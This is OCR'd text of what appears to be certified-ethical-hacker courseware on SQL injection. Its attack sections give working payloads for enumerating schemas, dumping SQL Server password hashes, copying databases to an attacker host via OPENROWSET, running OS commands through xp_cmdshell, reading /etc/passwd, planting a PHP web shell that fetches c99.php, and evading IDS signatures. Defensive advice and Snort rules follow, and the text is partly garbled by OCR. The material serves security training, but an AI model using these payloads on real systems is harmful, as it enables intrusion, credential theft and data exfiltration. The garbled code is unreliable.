' union select 0, sysobjects.name + ': ' + syscolumns.name + ': ' + systypes.name, 1, 1, '1', 1, 1, 1, 1, 1 from sysobjects, syscolumns, systypes where sysobjects.xtype = 'U' AND sysobjects.id = syscolumns.id AND syscolumns.xtype = systypes.xtype --

Database Enumeration

Different databases in Server

' and 1 in (select min(name) from master.dbo.sysdatabases where name >'.') -- File location of databases

' and 1 in (select min(filename) from master.dbo.sysdatabases where filename >'.') --





	MySQL	MSSQL	MS Access	Oracle	DB2	PostgreSQ
String Concatenation	concat(,) concat_ws(delim,)	··· + ···	""&""		" concat " " "+" " ' ' ' '	.dh.
Comments	and /**/ and #	and /*	No	and /*	77	and /*
Request Union	union	union and ;	union	union	union	union and ;
Sub-requests	v.4.1 >=	Yes	No	Yes	Yes	Yes
Stored Procedures	No	Yes	No	Yes	No	Yes
Availability of information schema or its Analogs	v.5.0 >=	Yes	Yes	Yes	Yes	Yes

- Example (MySQL): SELECT * from table where id = 1 union select 1,2,3
- Example (PostgreSQL): SELECT * from table where id = 1; select 1,2,3
- Example (Oracle): SELECT * from table where id = 1 union select null,null,null from sys.dual



Creating Database Accounts



Microsoft SQL Server exec sp_addlogin 'victor', 'Pass123'
exec sp_addsrvrolemember 'victor',
'sysadmin'



Oracle

CREATE USER victor IDENTIFIED BY Pass123
TEMPORARY TABLESPACE temp
DEFAULT TABLESPACE users;
GRANT CONNECT TO victor;
GRANT RESOURCE TO victor;



Microsoft Access CREATE USER victor
IDENTIFIED BY 'Pass123'





MySQL


INSERT INTO mysql.user (user, host,
password) VALUES ('victor',
'localhost', PASSWORD('Pass123'))





Internet





Grabbing SQL Server Hashes



The hashes are extracted using

SELECT password FROM master..sysxlogins

We then hex each hash

```
begin @charvalue='0x', @i=1,
@length=datalength(@binvalue),
@hexstring = '0123456789ABCDEF'
while (@i<=@length) BEGIN
 declare @tempint int,
 Offirstint int, Osecondint int
 select @tempint=CONVERT
 (int, SUBSTRING (@binvalue, @i,1))
 select @firstint=FLOOR
        (@tempint/16)
 select @secondint=@tempint -
        (@firstint*16)
 select @charvalue=@charvalue +
  SUBSTRING (@hexstring,@firstint+1,1) +
 SUBSTRING (@hexstring, @secondint+1, 1)
select @i=@i+1 END
```

And then we just cycle through all passwords

SQL query

SELECT name, password FROM sysxlogins

To display the hashes through an error message, convert hashes \rightarrow Hex \rightarrow concatenate

Password field requires dba access

With lower privileges you can still recover user names and brute force the password

SQL server hash sample

0×010034767D5C0CFA5FDCA28C4A56085E65E882E71CB 0ED2503412FD54D6119FFF04129A1D72E7C3194F7284A 7F3A

Extract hashes through error messages

```
' and 1 in (select x from temp) --
' and 1 in (select substring (x, 256, 256)
from temp) --
' and 1 in (select substring (x, 512, 256)
from temp) --
' drop table temp --
```

Extracting SQL Hashes (In a Single Statement)



'; begin declare @var varchar(8000), @xdate1 datetime, @binvalue varbinary(255), @charvalue varchar(255), @i int, @length int, @hexstring char(16) set @var=':' select @xdate1=(select min(xdate1) from master.dbo.svsxlogins where password is not null) begin while @xdate1 <= (select max(xdate1) from master.dbo.sysxlogins where password is not null) begin select @binvalue=(select password from master.dbo.sysxlogins where xdate1=@xdate1), @charvalue = '0x', @i=1, @length=datalength(@binvalue), @hexstring = '0123456789ABCDEF' while (@i<=@length) begin declare @tempint int. @firstint int. @secondint int select @tempint=CONVERT(int. SUBSTRING(@binvalue,@i,1)) select @firstint=FLOOR(@tempint/16) select @secondint=@tempint - (@firstint*16) select @charvalue=@charvalue + SUBSTRING (@hexstring,@firstint+1,1) + SUBSTRING (@hexstring, @secondint+1, 1) select @i=@i+1 end select @var=@var+' | '+name+'/'+@charvalue from master.dbo.sysxlogins where xdate1=@xdate1 select @xdate1 = (select isnull(min(xdate1), getdate()) from master.. sysxlogins where xdate1>@xdate1 and password is not null) end select @var as x into temp end end --

Transfer Database to Attacker's Machine



SQL Server can be linked back to the attacker's DB by using **OPENROWSET**. DB Structure is replicated and data is transferred. This can be accomplished by connecting to a remote machine on **port 80**



'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN; Address=myIP, 80;', 'select * from mydatabase..hacked_sysdatabases')
select * from master.dbo.sysdatabases --



'; insert into OPENROWSET('SQLoledb', 'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=myIP, 80;', 'select * from mydatabase.. hacked_sysdatabases') select * from user database.dbo.sysobjects -



'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN; Address=myIP, 80;', 'select * from mydatabase..hacked_syscolumns')
select * from user database.dbo.syscolumns --



'; insert into OPENROWSET('SQLoledb','uid=sa;pwd=Pass123;Network DBMSSOCN; Address=myIP,80;','select * from mydatabase.. table1') select * from database..table1 --



'; insert into OPENROWSET('SQLoledb', 'uid=sa;pwd=Pass123;Network=DBMSSOCN; Address=myIP,80;', 'select * from mydatabase..table2') select * from database..table2 --



Interacting with the Operating System



There are two ways to interact with the OS:

- Reading and writing system files from disk
- Direct command execution via remote shell

Find passwords and execute commands

Both methods are restricted by the database's running privileges and permissions



```
'; exec master..xp cmdshell 'ipconfig > test.txt' --
'; CREATE TABLE tmp (txt varchar(8000)); BULK INSERT tmp
FROM 'test.txt' --
'; begin declare @data varchar(8000); set @data='| ';
select @data=@data+txt+' | ' from tmp where txt<@data;
select @data as x into temp end --
' and 1 in (select substring(x,1,256) from temp) --
'; declare @var sysname; set @var = 'del test.txt'; EXEC
master..xp_cmdshell @var; drop table temp; drop table tmp --
```



SONAME 'libudffmwgj.dll';

MySQL OS Interaction

Copyright © by EG-Gouncil. All Rights Reserved. Reproduction is Strictly Prohibited.

- D X

Interacting with the File System



LOAD FILE()

The LOAD_FILE() function within MySQL is used to read and return the contents of a file located within the MySQL server

INTO OUTFILE()

The OUTFILE() function within MySQL is often used to run a query, and dump the results into a file

NULL UNION ALL SELECT LOAD FILE('/etc/passwd')/*

If successful, the injection will display the contents of the passwd file

NULL UNION ALL SELECT NULL,NULL,NULL, '<?php system(\$_GET["command"]);
?>' INTO OUTFILE '/var/www/juggyboy.com/shell.php'/*

If successful, it will then be possible to run system commands via the \$_GET global. The following is an example of using wget to get a file:

http://www.juggyboy.com/shell.php?command=wget http://www.example.com/c99.php

Network Reconnaissance Using SQL Injection



Assessing Network Connectivity

- Server name and configuration
 - ' and 1 in (select @@servername) -' and 1 in (select srvname from
 master..sysservers) --
- NetBIOS, ARP, Local Open Ports, nslookup, ping, ftp, tftp, smb, traceroute?
- Test for firewall and proxies

Network Reconnaissance

- You can execute the following using the xp cmdshell command:
- Ipconfig /all, Tracert myIP, arp -a, nbtstat -c, netstat -ano, route print

Gathering IP information through reverse lookups

Reverse DNS

```
'; exec master..xp_cmdshell 'nslookup
a.com MyIP' --
```

Reverse Pings

```
'; exec master..xp_cmdshell 'ping 10.0.0.75' --
```


OPENROWSET

```
'; select * from OPENROWSET(
'SQLoledb', 'uid=sa; pwd=Pass123;
Network=DBMSSOCN;
Address=10.0.0.75,80;',
'select * from table')
```



Network Reconnaissance Full Query







Note: Microsoft has disabled xp_cmdshell by default in SQL Server 2005/2008. To enable this feature EXEC sp_configure 'xp_cmdshell', 1 GO RECONFIGURE

Module Flow





SQL Injection Concepts



SQL Injection Methodology



Evasion Techniques Types of SQL Injection



SQL Injection Tools



Countermeasures





SQL Injection Tool: BSQLHacker





BSQL (Blind SQL) Hacker is an automated SQL Injection Framework / Tool designed to exploit SQL injection vulnerabilities virtually in any database





http://labs.portcullis.co.uk

SQL Injection Tool: Marathon Tool



Using Marathon Tool, a malicious user can send heavy queries to perform a Time-Based Blind SQL Injection attack

Parameter Injection using HTTP GET or POST


SSL support

HTTP proxy connection available

Database Schema extraction from SQL Server, Oracle and MySQL

Authentication methods: Anonymous, Basic, Digest and NTLM






http://marathontool.codeplex.com

SQL Injection Tool: SQL Power Injector






SQL Injection Tool: Havij



Using this SQL injection tool, an attacker can perform back-end database fingerprint, retrieve DBMS users and password hashes, dump tables and columns, fetch data from the database, run SQL statements and even access the underlying file system and executing commands on the operating system







http://www.itsecteam.com

SQL Injection Tools









(Cont'd)







SQL Injection Tool for Mobile: DroidSQLi



- DroidSQLi is the automated MySQL injection tool for Android
- It allows you to test MySQLbased web application against SQL injection attacks
- DroidSQLi supports the following injection techniques:
 - Time based injection
 - Blind injection
 - Error based injection
 - Normal injection
- It automatically selects the best technique to use and employs some simple filter evasion methods





http://www.edgard.net

SQL Injection Tool for Mobile: sqlmapchik



sqlmapchik is a cross-platform sqlmap GUI for popular sqlmap tool







https://github.com

Module Flow





SQL Injection Concepts



SQL Injection Methodology



Evasion Techniques Types of SQL Injection




SQL Injection Tools



Countermeasures





Types of Signature Evasion Techniques



In-line Comment	Obscures input strings by inserting in-line comments between SQL keywords	0
Char Encoding	Uses built-in CHAR function to represent a character	₽ ã
String Concatenation	Concatenates text to create SQL keyword using DB specific instructions	-
Obfuscated Codes	Obfuscated code is an SQL statement that has been made difficult to understand	Q
Manipulating White Spaces	Obscures input strings by dropping white space between SQL keyword	
Hex Encoding	Uses hexadecimal encoding to represent a SQL query string	1011
Sophisticated Matches	Uses alternative expression of "OR 1=1"	()

Evasion Technique: Sophisticated Matches



SQL Injection Characters

- ' or " character String Indicators
 - -- or # single-line comment
- /*...*/ multiple-line comment

0

- + addition, concatenate (or space in URL)
- (double pipe) concatenate
- % wildcard attribute indicator
- ?Param1=foo&Param2=bar URL Parameters
- PRINT useful as non-transactional command
 - @variable local variable
- @@variable global variable
- waitfor delay '0:0:10' time delay

Evading 'OR 1=1 signature

- 'OR 'john' = 'john'
- OR 'microsoft' = 'micro'+'soft'
- OR 'movies' = N'movies'
- 'OR 'software' like 'soft%'
- OR7>1
- 'OR 'best' > 'b'
- 'OR 'whatever' IN ('whatever')
- 'OR 5 BETWEEN 1 AND 7

An IDS signature may be looking for the 'OR 1=1. Replacing this string with another string will have same effect.

Evasion Technique: Hex Encoding






- Hex encoding evasion technique uses hexadecimal encoding to represent a string
- For example, the string 'SELECT' can be represented by the hexadecimal number 0x73656c656374, which most likely will not be detected by a signature protection mechanism




Using a Hex Value

; declare @x varchar(80);
set @x = X73656c656374
20404076657273696f6e;
EXEC (@x)



String to Hex Examples

SELECT @@version = 0x73656c656374204 04076657273696f6



INSERT into USERS ('Juggyboy', 'qwerty') = 0x494e5345525420696e74
6f2055534552532028274a7
5676779426f79272c202771
77657274792729



Evasion Technique: Manipulating White Spaces



White space manipulation technique obfuscates input strings by dropping or adding white spaces between SQL keyword and string or number literals without altering execution of SQL statements



Adding white spaces using special characters like tab, carriage return, or linefeeds makes an SQL statement completely untraceable without changing the execution of the statement



"UNION SELECT" signature is different from "UNION SELECT"



'OR'1'='1' (with no spaces)



Evasion Technique: In-line Comment



Evade signatures that filter white spaces



In this technique, white spaces between SQL keywords are replaced by inserting in-line comments





/* ... */ is used in SQL to delimit multi-row comments
'/**/UNION/**/SELECT/**/password/**/FROM/**/Users
/**/WHERE/**/username/**/LIKE/**/'admin'--





You can use inline comments within SQL keywords


'/**/UN/**/ION/**/SEL/**/ECT/**/password/**/FR/
/OM//Users/**/WHE/**/RE/**/
username/**/LIKE/**/'admin'--



Evasion Technique: Char Encoding



Char () function can be used to inject SQL injection statements into MySQL without using double quotes



Evasion Technique: String Concatenation



Split instructions to avoid signature detection by using execution commands that allow you to concatenate text in a database server

- Oracle: '; EXECUTE IMMEDIATE 'SEL' || 'ECT US' || 'ER'
- MS SQL: '; EXEC ('DRO' + 'P T' + 'AB' + 'LE')





Compose SQL statement by concatenating strings instead of parameterized query

MYSQL: '; EXECUTE CONCAT('INSE', 'RT
US', 'ER')



Evasion Technique: Obfuscated Codes



Examples of obfuscated codes for the string "qwerty"

```
Reverse (concat (if (1, char (121), 2), 0x74, right (left (0x567210, 2), 1), lower (mid ('TEST', 2, 1)), replace (0x7074, 'pt', 'w'), char (instr(123321, 33) +110)))

Concat (unhex (left (crc32 (31337), 3) -400), unhex (ceil (atan (1) *100-2)), unhex (round (log (2) *100) -4), char (114), char (right (cot (31337), 2) +54), char (pow (11, 2)))
```



An example of bypassing signatures (obfuscated code for request)

The following request corresponds to the application signature:

/?id=1+union+(select+1,2+from+test.users)

The signatures can be bypassed by modifying the above request:

```
/?id=(1)unIon(selEct(1),mid(hash,1,32)from(test.users))
/?id=1+union+(sELect'1',concat(login,hash)from+test.users)
/?id=(1)union((((((select(1),hex(hash)from(test.users))))))))
```



Module Flow





SQL Injection Concepts



SQL Injection Methodology



Evasion Techniques Types of SQL Injection



SQL Injection Tools




Countermeasures



How to Defend Against SQL Injection Attacks





How to Defend Against SQL Injection Attacks (Cont'd)





Make no assumptions about the **size**, **type**, or **content** of the data that is received by your application



Test the **size** and **data type of input** and enforce appropriate limits to prevent buffer overruns



Test the content of string variables and accept only expected values




Reject entries that contain binary data, escape sequences, and comment characters



Never build **Transact-SQL** statements directly from user input and use stored procedures to validate user input



Implement multiple layers of validation and never concatenate user input that is not validated





















Avoid constructing dynamic SQL with concatenated input values

Ensure that the Web config files for each application do not contain sensitive information

Use most restrictive SQL account types for applications

Use Network, host, and application intrusion detection systems to monitor the injection attacks

Perform automated blackbox injection testing, static source code analysis, and manual penetration testing to probe for vulnerabilities

Keep untrusted data separate from commands and queries

Use safe API that offers a parameterized interface or that avoids the use of the interpreter completely







In the absence of parameterized API, use specific **escape syntax** for the interpreter to eliminate the special characters



Design the code in such a way it traps and handles exceptions appropriately



Use a secure hash algorithm such as SHA256 to store the user passwords rather than in plaintext



Apply **least privilege rule** to run the applications that access the DBMS



Use data access abstraction layer to enforce secure data access across an entire application



Validate user-supplied data as well as data obtained from untrusted sources on the server side



Ensure that the code tracing and debug messages are removed prior to deploying an application



Avoid quoted/delimited identifiers as they significantly complicate all whitelisting, black-listing and escaping efforts


How to Defend Against SQL Injection Attacks: Use Type-Safe SQL Parameters





Enforce Type and length checks using Parameter Collection so that input is treated as a literal value instead of executable code





```
SqlDataAdapter myCommand = new SqlDataAdapter("AuthLogin", conn);
myCommand.SelectCommand.CommandType = CommandType.StoredProcedure;
SqlParameter parm = myCommand.SelectCommand.Parameters.Add("@aut_id",
SqlDbType.VarChar, 11);
parm.Value = Login.Text;
```

In this example, the <code>@aut_id</code> parameter is treated as a literal value instead of as executable code. This value is checked for type and length.





Vulnerable Code

SqlDataAdapter myCommand =
new
SqlDataAdapter("LoginStoredPr
ocedure '" +
Login.Text + "'", conn);


Secure Code

SqlDataAdapter myCommand = new
SqlDataAdapter("SELECT aut_lname,
aut_fname FROM Authors WHERE aut_id =
@aut_id", conn); SQLParameter parm =
myCommand.SelectCommand.Parameters.Ad
d("@aut_id", SqlDbType.VarChar, 11);
Parm.Value = Login.Text;



How to Defend Against SQL Injection Attacks (Cont'd)





SQL Injection Detection Tool: dotDefender





dotDefender is a software based Web Application Firewall




It complements the network firewall, IPS and other network-based Internet security products



It inspects the HTTP/HTTPS traffic for suspicious behavior



It detects and blocks SQL injection attacks




http://www.applicure.com

SQL Injection Detection Tool: IBM Security AppScan



IBM provides application security and risk management solutions for mobile and web applications




http://www.ibm.com

SQL Injection Detection Tool: WebCruiser



WebCruiser is a web
vulnerability scanner that
allows you to scan for
vulnerabilities such as SQL
injection, cross-site
scripting, XPath injection,
etc.





http://sec4app.com


Snort Rule to Detect SQL Injection Attacks



1 /(\%27)|(\')|(\-\-)|(\%23)|(#)/ix

Block these expressions in SNORT

- 2 /exec(\s|\+)+(s|x)p\w+/ix
- 3 /((\%27)|(\'))union/ix



alert tcp \$EXTERNAL_NET any -> \$HTTP_SERVERS \$HTTP_PORTS (msg:"SQL Injection
- Paranoid";
flow:to_server,established;uricontent:".pl";pcre:"/(\%27)|(\')|(\-\)|(%23)|(#)/i"; classtype:Web-application-attack; sid:9099; rev:5;)

http://www.snort.org

SQL Injection Detection Tools





HP WebInspect

http://www.hpenterprisesecurity.com



SQLDict

http://ntsecurity.nu



SQLiX

https://www.owasp.org



SQL Block Monitor

http://sql-tools.net



Acunetix Web Vulnerability
Scanner

http://www.acunetix.com



GreenSQL Database Security

http://www.greensgl.com



Microsoft Code Analysis Tool

.NET (CAT.NET)

http://www.microsoft.com



NGS SQuirreL Vulnerability

Scanners

http://www.nccgroup.com



WSSA - Web Site Security

Scanning Service

http://www.beyondsecurity.com



N-Stalker Web Application Security Scanner

http://www.nstalker.com

Module Summary



- ☐ SQL injection is the most common website vulnerability on the Internet that takes advantage of non-validated input vulnerabilities to pass SQL commands through a Web application for execution by a backend database
- Threats of SQL injection include authentication bypass, information disclosure, and data integrity and availability compromise
- ☐ SQL injection is broadly categorized as error based SQL injection and blind SQL injection
- Database admins and web application developers need to follow a methodological approach to detect SQL injection vulnerabilities in web infrastructure that includes manual testing, function testing, and fuzzing
- ☐ Pen testers and attackers need to follow a comprehensive SQL injection methodology and use automated tools such as BSQLHacker for successful injection attacks
- Major SQL injection countermeasures involve input data validation, error message suppression or customization, proper DB access privilege management, and isolation of databases from underlying OS